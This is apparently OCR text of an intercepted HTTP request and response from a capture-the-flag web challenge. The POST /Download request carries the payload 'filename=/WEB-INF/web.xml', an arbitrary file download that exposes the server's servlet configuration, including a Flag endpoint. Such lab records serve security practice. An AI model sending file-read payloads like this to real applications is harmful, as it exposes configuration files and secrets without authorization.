 Request
Pretty Raw Hex \n
1 POST /Download HTTP/1.1
2 Host:
7c43aafd-2e6b-43fc-8bd0-3107dd8ef017.node4.buuoj.cn:8
1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer:
http://7c43aafd-2e6b-43fc-8bd0-3107dd8ef017.node4.buu
oj.cn:81/Login
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
0 Cookie: JSESSIONID=A46E8AB32E3EB4939F0EAAA1DE1C6957
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 25
4
5 filename=/WEB-INF/web.xml
Response
Pretty Raw Hex Render \n
30 <servlet-class>
com.wm.ctf.LoginController
</servlet-class>
31 </servlet>
32 <servlet-mapping>
33 <servlet-name>
LoginController
</servlet-name>
34 <url-pattern>
/Login
</url-pattern>
35 </servlet-mapping>
36
37 <servlet>
38 <servlet-name>
DownloadController
</servlet-name>
39 <servlet-class>
com.wm.ctf.DownloadController
</servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>
DownloadController
</servlet-name>
43 <url-pattern>
/Download
</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>
FlagController
</servlet-name>
48 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>
FlagController
</servlet-name>
52 <url-pattern>
/Flag
</url-pattern>
53 </servlet-mapping>
54
55 </web-app>